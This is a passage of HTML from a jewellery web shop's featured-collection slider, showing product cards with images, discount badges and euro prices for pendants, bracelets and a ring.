                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-14859303289206 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-14859303289206"
              >
                TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) 
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-14859303289206"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-14859303289206"
            
          >
            <a
              href="/en/products/aros-dobles-tipo-huggie-dahlia"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-14859303289206"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-14859303289206 Badge-template--25782929424758__featured_collection_WnTdhw-14859303289206"
            >
              TIGER EYE PENDANT WITH LEATHER CHAIN ​​(black) 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="14859303289206" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€60.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-14859303289206"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-7"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=165 165w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=360 360w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=533 533w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=720 720w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=940 940w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898 2048w
                "
                src="//rivabeautyshop.com/cdn/shop/files/14_ebc6feb5-8f28-4c7e-94fa-621da455e38d.png?v=1765716898&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Thruster Amulet 12 constellations Bohemian-style crystal beads"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=165 165w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=360 360w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=533 533w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=720 720w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=940 940w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898 2048w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/1_bdf5c49e-f565-4fd6-aa3c-95c919759008.png?v=1765716898&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/pulsera-yooperlite-piedra-fuego"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-14649174589814"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-14649174589814 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-14649174589814"
              >
                Thruster Amulet 12 constellations Bohemian-style crystal beads
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-14649174589814"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  42%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-14649174589814"
            
          >
            <a
              href="/en/products/pulsera-yooperlite-piedra-fuego"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-14649174589814"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-14649174589814 Badge-template--25782929424758__featured_collection_WnTdhw-14649174589814"
            >
              Thruster Amulet 12 constellations Bohemian-style crystal beads
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="14649174589814" data-rating="4.9" data-raters="10"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€20.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€20.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€35.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-14649174589814"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-8"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=165 165w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=360 360w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=533 533w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=720 720w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=940 940w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524 2048w
                "
                src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="LUCK - Handmade Lucky Buddhist Knot Bracelet "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=165 165w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=360 360w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=533 533w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=720 720w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=940 940w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524 2048w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/pulsera-roja-budista-proteccion"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-7866691649686"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-7866691649686 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-7866691649686"
              >
                LUCK - Handmade Lucky Buddhist Knot Bracelet 
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-7866691649686"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  13%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-7866691649686"
            
          >
            <a
              href="/en/products/pulsera-roja-budista-proteccion"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-7866691649686"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-7866691649686 Badge-template--25782929424758__featured_collection_WnTdhw-7866691649686"
            >
              LUCK - Handmade Lucky Buddhist Knot Bracelet 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7866691649686" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€12.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€12.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€14.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-7866691649686"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-9"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=165 165w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=360 360w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=533 533w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=720 720w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=940 940w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071 1000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Bubble Inicial con circonita pavé"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=165 165w,//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=360 360w,//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=533 533w,//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=720 720w,//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=940 940w,//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071 1000w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-de-letras-con-circonita-pave"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15041723957622"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15041723957622 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15041723957622"
              >
                Colgante Bubble Inicial con circonita pavé
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15041723957622"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-15041723957622"
            
          >
            <a
              href="/en/products/colgante-de-letras-con-circonita-pave"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-15041723957622"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-15041723957622 Badge-template--25782929424758__featured_collection_WnTdhw-15041723957622"
            >
              Colgante Bubble Inicial con circonita pavé
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15041723957622" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-15041723957622"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-10"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=165 165w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=360 360w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=533 533w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=720 720w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=940 940w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492 4000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Cruz Dorada, Baño de Oro 18K, Cadena Paperclip | Diseño Minimalismo y Moderno"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=165 165w,//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=360 360w,//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=533 533w,//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=720 720w,//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=940 940w,//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492 1024w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/colgante-cruz-dorada-con-bano-de-oro-18k-cadena-paperclip-diseno-minimalismo-y-moderno"
                id="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15474654019958"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929424758__featured_collection_WnTdhw-15474654019958 NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15474654019958"
              >
                Colgante Cruz Dorada, Baño de Oro 18K, Cadena Paperclip | Diseño Minimalismo y Moderno
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929424758__featured_collection_WnTdhw-15474654019958"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  37%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929424758__featured_collection_WnTdhw-15474654019958"
            
          >
            <a
              href="/en/products/colgante-cruz-dorada-con-bano-de-oro-18k-cadena-paperclip-diseno-minimalismo-y-moderno"
              id="CardLink-template--25782929424758__featured_collection_WnTdhw-15474654019958"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929424758__featured_collection_WnTdhw-15474654019958 Badge-template--25782929424758__featured_collection_WnTdhw-15474654019958"
            >
              Colgante Cruz Dorada, Baño de Oro 18K, Cadena Paperclip | Diseño Minimalismo y Moderno
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15474654019958" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>€25.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€25.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929424758__featured_collection_WnTdhw-15474654019958"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929424758__featured_collection_WnTdhw-11"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=165 165w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=360 360w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=533 533w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=720 720w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=940 940w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695 1001w
                "
                src="//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="AZURA RING · Stainless steel (adjustable)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1001"
                height="1001"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=165 165w,//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=360 360w,//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=533 533w,//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=720 720w,//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=940 940w,//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695 1001w
                  "
